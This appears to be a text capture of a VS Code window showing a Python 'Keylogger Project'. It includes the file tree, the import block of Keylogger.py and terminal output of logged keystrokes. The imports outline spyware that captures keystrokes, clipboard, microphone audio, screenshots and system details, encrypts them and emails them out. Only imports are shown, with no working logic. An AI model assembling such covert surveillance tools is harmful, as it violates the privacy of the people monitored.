 File Edit Selection View ··· Keylogger Project [Administrator]
EXPLORER ···
KEYLOGGER PROJECT
.idea
Cryptography
Project
audio.py
audio.wav
clipboard.txt
Decrypt.py
GenerateKey.py
key_log.txt
Keylogger.py 1
keylogger.spec
systeminfo.txt
your_script.spec
venv
Include
Lib
man
Scripts
.gitignore
pyvenv.cfg
OUTLINE
TIMELINE
Keylogger.py 1
Project > Keylogger.py > ...
1 from email.mime.multipart import MIMEMultipart
2 from email.mime.text import MIMEText
3 from email.mime.base import MIMEBase
4 from email import encoders
5 import smtplib
6
7 import socket
8 import platform
9
10 import win32clipboard
11
12 from pynput.keyboard import Key, Listener
13
14 import time
15 import os
16
17 from scipy.io.wavfile import write
18 import sounddevice as sd
19
20 from cryptography.fernet import Fernet
21
22 import getpass
23 from requests import get
24
25 from multiprocessing import Process, freeze_support
26 from PIL import ImageGrab
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
'i'
'j'
'f'
'n'
Key.space
'r'
'f'
'j'
'd'
'm'
'w'
'i'
'd'
Code
Code
1
0 1 0 Ln 177, Col 14 Spaces: 4 UTF-8 CRLF Python 3.11.9 ('venv': venv) Go Live